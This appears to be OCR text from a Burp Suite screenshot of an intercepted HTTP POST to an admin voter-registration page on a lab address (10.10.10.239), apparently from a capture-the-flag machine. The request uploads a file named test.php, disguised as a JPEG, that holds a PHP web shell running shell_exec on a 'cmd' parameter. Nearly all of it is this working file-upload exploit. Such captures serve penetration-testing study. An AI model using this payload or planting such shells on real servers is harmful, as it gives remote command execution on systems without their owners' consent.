 Intercept HTTP history WebSockets history Options
Request to http://10.10.10.239:80
Forward Drop Intercept is on Action Open Browser Comment t
Pretty Raw \n Actions
1 POST /admin/voters_add.php HTTP/1.1
2 Host: 10.10.10.239
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------16833458318940454241790​39153
8 Content-Length: 1344841
9 Origin: http://10.10.10.239
10 Connection: close
11 Referer: http://10.10.10.239/admin/voters.php
12 Cookie: PHPSESSID=uqarfo8v8acva7kvqct92upulf
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------1683345831894045424179039153
16 Content-Disposition: form-data; name="firstname"
17
18 test
19 -----------------------------1683345831894045424179039153
20 Content-Disposition: form-data; name="lastname"
21
22 test
23 -----------------------------1683345831894045424179039153
24 Content-Disposition: form-data; name="password"
25
26 test
27 -----------------------------1683345831894045424179039153
28 Content-Disposition: form-data; name="photo"; filename="test.php"
29 Content-Type: image/jpeg
30
31 <?php
32 echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
33 ?>
34
35 -----------------------------1683345831894045424179039153
36 Content-Disposition: form-data; name="add"
37
38
39 -----------------------------1683345831894045424179039153--
40